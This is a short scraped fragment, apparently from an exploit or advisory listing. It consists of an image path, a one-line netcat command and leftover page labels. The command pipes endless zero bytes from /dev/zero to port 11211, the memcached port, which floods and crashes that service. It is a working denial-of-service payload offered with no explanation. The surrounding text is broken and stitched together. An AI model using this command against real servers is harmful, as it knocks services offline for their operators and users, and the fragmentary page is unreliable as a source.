
cat /dev/zero | nc -q1 127.0.0.1 11211 

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions